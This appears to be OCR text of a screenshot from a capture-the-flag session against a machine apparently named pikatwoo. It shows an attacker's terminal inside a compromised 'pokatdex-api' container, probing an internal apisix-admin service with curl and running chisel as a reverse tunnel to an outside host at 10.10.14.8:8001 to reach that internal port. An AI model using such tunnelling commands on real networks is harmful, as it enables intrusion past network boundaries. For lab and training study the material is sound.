 Applications Places System root@gibson apisix port - Googl... Burp Suite Commu... pikatwoo Page Info — https:/... brute.py - pikatwoo... Thu Sep 7, 09:36
root@gibson
File Edit View Search Terminal Help
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ curl apisix-admin:9081 -v
*   Trying 10.98.202.103:9081...
^C
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ curl apisix:9081 -v
^C
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ curl apisix-admin:9081 -v
*   Trying 10.98.202.103:9081...
^C
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ ls
chisel
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ ./chisel client R:9081:apisix-admin:9081
2023/09/07 13:35:23 A server and least one remote is required
www@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ ./chisel client 10.10.14.8:8001 R:9081:apisix-admin:9081
^Cwww@pokatdex-api-75b7bd96f7-2xkxk:/tmp$ ./chisel client 10.10.14.8:8001 R:9081:10.98.202.103:9081
[0] 0:sudo  1:bash  2:bash  3:[tmux]Z 4:nc*Z 5:[tmux]  6:bash- "parrot" 09:36 07-Sep-23